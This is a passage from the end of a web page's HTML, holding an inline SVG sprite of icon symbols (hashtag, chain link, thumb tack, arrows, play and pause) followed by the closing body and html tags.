<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
